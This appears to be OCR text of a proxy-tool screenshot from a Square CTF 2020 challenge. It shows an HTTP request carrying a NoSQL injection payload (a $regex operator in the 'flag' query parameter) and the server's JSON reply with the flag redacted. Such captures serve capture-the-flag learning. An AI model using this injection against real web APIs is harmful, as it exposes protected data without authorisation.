 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api/posts?flag[$regex]=.* HTTP/1.1
2 Host: challenges.2020.squarectf.com:9542
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 231
6 ETag: W/"e7-5gajNgnuuu1LGPDXPlqmM3eBpew"
7 Date: Mon, 16 Nov 2020 02:44:44 GMT
8 Connection: close
9
10 [
{
"_id":"5faff099307b240008a4365f",
"title":"flag",
"content":"Looking for a flag? You won't find it her
"flag":"[REDACTED] Flag format detected - redacted b
}
]